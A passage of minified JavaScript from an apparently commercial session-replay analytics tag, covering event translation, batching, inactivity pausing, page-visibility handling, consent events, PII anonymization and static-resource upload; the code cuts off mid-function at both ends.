Di.PINCH_IN;case Pt.PINCH_OUT:return Di.PINCH_OUT}}function Qv(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Gr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function Zv(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:Gr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Gr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Gr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var tS=500,zr=0;function eS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return zr>=tS?null:(zr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){zr=0}}}function sS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var iS=20;function nS(s){return sS(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:iS,autoFlushDelay:1e3})}function rS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var oS=(()=>{class s{get pendingEvents(){return this.za.pendingEvents}constructor(t,e,i,r,o){this.za=t,this.w=e,this.xe=i,this.gs=r,this.ms=o,this.Zt=()=>{},this.Kr=()=>{},this.Jp=nS(c=>this.Zt(c))}start(){var t,e;this.Qp=eS(),this.za.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(r=this.Kr)!==null&&r!==void 0?r:()=>{}:this.Zt;this.Qp.processEvent(y,v)}break;case"CustomElementRegistration":{this.Zt({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{Yv(y,this.Zt,this.w);break}case"InputEvent":{let v=Qv(y);(o=this.Kr)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:T,encryptedData:I,encryptionMetadata:_}=y;(c=this.Kr)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[v,T,I,_]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:T,encryptedData:I,encryptionMetadata:_}=y;this.Zt({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[v,T,I,_]});break}case"StaticResource":{let{url:v}=y;this.Zt({type:L.STATIC_RESOURCE_URL,date:g,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:T,height:I}=y;this.Zt({type:L.MUTATION_ATTRIBUTE,date:g,args:[v,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let v=Xv(i);(l=this.Kr)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.Jp.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.xe)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[v,T]};this.Zt(I);break}case"viewportResize":{let{width:v,height:T}=y,I={type:L.RESIZE,date:g,args:[v,T]};this.Zt(I);break}case"PerformanceTiming":{this.Zt(Zv(y));break}case"CustomError":{let v=(u=this.ms)===null||u===void 0?void 0:u.translate(y);v&&this.Zt(v);break}case"JSError":{let v=(f=this.gs)===null||f===void 0?void 0:f.translate(y);v&&this.Zt(v);break}case"VideoEvent":{let v=rS(y);v&&this.Zt(v);break}case"DOM_INITIAL_STATE":{let v={type:L.DOM_INITIAL_STATE,date:g,args:[y.state]};this.w.emitInitialDomDone(v);break}case"DOM_PATCH":{let v={type:L.DOM_PATCH_STATE,date:g,args:[y.diff]};this.Zt(v);break}case"warning":{B.warn(y.message);break}default:B.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.za.start()}stop(){var t,e,i;this.reset(),this.flush(),this.za.stop(),(t=this.xe)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kr=e,(i=this.xe)===null||i===void 0||i.onEvent(r=>this.Zt(r))}reset(){this.Qp.reset()}}return s})(),aS=(()=>{class s{constructor(){this.Jr=20,this.Vi=0,this.B=!1}translate(t){if(this.Vi>=this.Jr)return null;this.Vi+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Vi=0,this.B=!0)}stop(){this.B=!1}}return s})(),cS=(()=>{class s{constructor(t){this.qa=t,this.Jr=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jr)return this.qa.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),lS=(()=>{class s extends ee{constructor(t){super(),this.$e=t}subscribe(t){return super.subscribe(t)}onStart(){K(this.$e,t=>{t.onEvent(e=>{var i;return this.Vn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),K(this.$e,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){K(this.$e,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Vn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),qh=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.fb}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.pb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static pb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.fb="cs.tracking.",s})(),Zt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Sa=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Zt.Hidden):this.oe(Zt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Zt.PagehideHidden):this.oe(Zt.PagehideVisible);case"blur":return this.oe(Zt.Blur);case"navigate":return this.gb(t)?this.oe(Zt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Vh(),this.mb(),this.yb(),Ka()&&this.Eb())}stop(){this.B&&(this.B=!1,this.jh(),this.vb(),this.Sb(),Ka()&&this.wb())}onEvent(t){this.oe=t}Eb(){window.navigation.addEventListener("navigate",this.gi)}wb(){window.navigation.removeEventListener("navigate",this.gi)}Vh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}mb(){window.addEventListener("pagehide",this.gi)}vb(){window.removeEventListener("pagehide",this.gi)}yb(){window.addEventListener("blur",this.gi)}Sb(){window.removeEventListener("blur",this.gi)}gb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),hS=(()=>{class s{constructor(t,e,i=[]){this.Vn=t,this.Hh=e,this._b=i,this.Wa=null,this.Dt=jt.Active,this.ot=[]}reset(){this.Wa=null,this.ot=[],this.Dt=jt.Active}disconnect(){this.Dt=jt.Stopped}bb(){this.Hh(jt.Paused),this.Dt=jt.Paused,csSetTimeout(()=>{this.Dt===jt.Paused&&this.Bh()},s.STOP_TIMEOUT)}Ab(){this.Hh(jt.Active),this.Dt=jt.Active,K(this.ot,this.Vn),this.ot=[]}Bh(){this.ot=[],this.Hh(jt.Stopped),this.Dt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.Dt!==jt.Active)){this.Ab(),this.Vn(t);return}if(this.Tb(t)){this.Vn(t);return}switch(this.Dt){case jt.Active:if(this.Rb(t,e)){this.bb(),csArray.prototype.push.call(this.ot,t);return}this.Vn(t);break;case jt.Paused:csArray.prototype.push.call(this.ot,t);break;case jt.Stopped:break}}Rb(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}Tb(t){return csArray.prototype.indexOf.call(this._b,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),uS=2e3,dS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T=[],I,_,A,x,M){super(),this.E=t,this.G=e,this.Cb=i,this.L=r,this.R=o,this.ve=c,this.yt=l,this.Se=h,this.ut=u,this.K=f,this.Ut=y,this.Nt=g,this.Ge=v,this.$e=T,this.Zp=I,this.te=_,this.Hn=A,this.gs=x,this.ms=M,this.mi=0,this.yi=new qh,this.Bn={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=cr(()=>{this.G.eventsCount()>0&&this.eg()},uS),this.ks=S=>this.processBrowserEvent(S),this.Qr=S=>this.Vt(S),this.Ya=0,this.Zr=0,this.Ze=new Sa,this.Fh=!1,this.sg=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.Xa=new hS(S=>this.Z(S),S=>{switch(S){case jt.Active:this.Ib();break;case jt.Stopped:this.Pb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.ig=S=>{this.Ut.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.$h(),this.K.onLoad(this.ig),this.K.onError(this.ig)}Ib(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}Pb(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Ge.onEvent(this.ks,this.Qr),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.Qr),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.ng(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ze.onEvent(r=>{if(csSetTimeout(()=>this.Bi("page-state",r)),r!==Zt.Visible){if(r===Zt.Blur)return this.rg();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),r===Zt.Hidden?this.rg():this.Ob()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}rg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),K(this.$e,c=>{var l,h;return K((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.G.addEvent(u))});let t=this.G.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Ge.pendingEvents);let e=this.K.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let l=Bs(c);this.Nt.send(l)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Nt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}Ob(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.K.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),K(this.$e,r=>{var o,c;return K((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.G.addEvent(l))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Ge.pendingEvents),this.Zr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let r=this.og();if(r.length>0){let o=Bs(r);this.Nt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Nt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!0}canSendEvents(){return this.Bn.allowFromQuotaService&&this.Bn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ve&&this.gs){(e=this.ve)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Vt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}Vt(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.Bi("tag-version","15.163.0"),this.Bi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.yt&&this.Se&&this.yt.subscribe(s.Ht,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.tg.cancel(),this.pushEvents(),this.K.removeQueryParams()}initStates(){this.Ya=O.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.K.setQueryParams(this.Cb.getRequestParameters())}pushEvents(){K(this.$e,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Ya>this.Zr?i[0].date:this.Ya;this.K.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.K.getQueryParams();this.Ut.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.K.getQueryParams()},i),this.K.send(i),r.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Hn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Hn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.ng(t)}ng(t){if(this.mi<s.Nb){let e={type:L.API_ERROR,date:O.now(),args:[this.Se.anonymize(t)]};this.ks(e),this.mi=this.mi+1,$.counters.networkRequests.count("collected")}}Mb(t){t===ys.ETR_SESSION?this.K.setQueryParams({[s.Db]:s.ug}):t===ys.ETR_PAGE&&this.K.setQueryParams({[s.kb]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.Mb(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.xb)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&bo.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.Zr.toString()}onOptOut(){K(this.$e,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Ht="RecordingService",s.xb=255,s.Nb=20,s.kb="etrp",s.Db="etrs",s.ug="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),fS=(()=>{class s extends wt{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.K=i,this.Gh=!1,this.eo={},this.Lb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.Ub(c.rt)&&this.K.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.Lb)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.Gh=!1}allowSendingLastMessage(){this.Gh=!0}sendLastMessageBeacon(){if(this.Gh){let{ri:t,rst:e,let:i,...r}=this.K.getQueryParams();r.hlm="true",this.Nt.setQueryParams(r),this.Nt.send()}}Ub(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),pS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),gS=8*1024*1024,mS=(()=>{class s extends wt{constructor(t,e,i){super(),this.xe=t,this.fg=e,this.wt=i,this.zh={},this.pg=new Set,this.ps=!1}initState(){Ml()&&(this.He=this.wt.getRequestParameters(),this.Vb=`${this.fg}/exist?${Ji.toQuery(this.He)}`,this.jb=`${this.fg}/putTag?${Ji.toQuery(this.He)}`,this.gg=qi(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.Hb()}finally{this.ps=!1}},300),this.xe.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.zh[t]=e,this.gg())}async Hb(){let t=this.zh;this.zh={};let e=await this.Bb(t);if(!e.length)return;let i=this.Fb(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.jb,{method:"POST",body:r})))}async $b(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.He.pid,filter:pS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.Vb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async Bb(t){let e=[],i=await this.$b(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):B.warn("SRM: received unknown hash: "+r)}),e}Fb(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<gS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),Wh=2*1e3*1024,yS=200,Wc=(()=>{class s{constructor(t=Wh){this.Bt=[],this.qh=new dr(t)}addEvent(t){this.qh.addString(Bs(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.qh.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=yS}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Bt=i,e}stringifyEvents(){return Bs(this.Bt)}OO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function ES(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function vS(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Yc=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),SS=3,wS=8,_S=(()=>{class s{constructor(t,e=Wh,i=SS){this.Gb=t,this.Eg=e,this.Wh=i,this.Ja={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Bs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}Fi(){return ES(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),bS)}Sg(){let t=this.Gb();if(t<=0)return{batch:new Wc(this.Eg),metadata:{pageNumber:0,requestIndex:new Yc}};let e=this.Ja[t];if(e)return e;let i={batch:new Wc(this.Eg),metadata:{pageNumber:t,requestIndex:new Yc}};return this.Ja[t]=i,this.Fi().length>Math.max(this.Wh,wS)&&B.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this.Sg().batch}getCurrentRequestIndex(){return this.Sg().metadata.requestIndex}}return s})();function bS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function zt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var AS=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.Gi()}$i(){csArray.prototype.forEach.call(this.fi,t=>Et(t))}Gi(){csArray.prototype.forEach.call(this.fi,t=>vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),hi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),J=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function TS(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var Xc="data-cs-scroll-container";function RS(s){try{if(ft(csEventtarget.apply(s)))return!0}catch{}return!1}var ui=(()=>{let s;return function(n){function 